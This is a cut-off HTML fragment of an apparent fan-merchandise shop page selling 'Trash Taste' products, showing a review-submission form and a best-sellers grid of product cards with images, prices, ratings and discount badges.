  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://trash-tastes.shop/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="104" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="485">
    <a href="https://trash-tastes.shop/product/trash-taste-w-outline-purple-bg-iphone-tough-case-rb2709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/trash-tastes.shop/media/1087/conversions/icriphone_14_toughbackax600-pad600x600f8f8f8-small.jpg?w=250&amp;h=250"
                alt="Trash Taste W/ Outline | Purple BG iPhone Tough Case RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://trash-tastes.shop/product/trash-taste-w-outline-purple-bg-iphone-tough-case-rb2709" class="capitalize hover:underline leading-3">Trash Taste W/ Outline | Purple BG iPhone Tough Case RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="427">
    <a href="https://trash-tastes.shop/product/trash-taste-new-design-poster-rb2709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/trash-tastes.shop/media/970/conversions/poster504x498f8f8f8-pad600x600f8f8f8-26-small.jpg?w=250&amp;h=250"
                alt="Trash Taste New Design Poster RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://trash-tastes.shop/product/trash-taste-new-design-poster-rb2709" class="capitalize hover:underline leading-3">Trash Taste New Design Poster RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="425">
    <a href="https://trash-tastes.shop/product/trash-taste-funny-tank-top-rb2709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/trash-tastes.shop/media/966/conversions/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8.u2-small.jpg?w=250&amp;h=250"
                alt="trash taste funny Tank Top RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://trash-tastes.shop/product/trash-taste-funny-tank-top-rb2709" class="capitalize hover:underline leading-3">trash taste funny Tank Top RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="331">
    <a href="https://trash-tastes.shop/product/trash-taste-throw-blanket-rb2709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/trash-tastes.shop/media/781/conversions/urblanket_large_bedsquarex600.1-27-small.jpg?w=250&amp;h=250"
                alt="Trash Taste Throw Blanket RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://trash-tastes.shop/product/trash-taste-throw-blanket-rb2709" class="capitalize hover:underline leading-3">Trash Taste Throw Blanket RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
